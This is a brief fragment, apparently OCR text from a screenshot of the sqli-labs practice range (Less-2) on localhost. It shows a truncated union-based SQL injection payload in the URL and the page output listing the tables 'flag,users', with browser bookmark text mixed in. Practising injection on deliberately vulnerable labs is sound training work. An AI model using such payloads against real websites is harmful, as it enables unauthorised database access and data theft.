 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:flag,users
Your Password:3
SQLI DUMB SERIES-2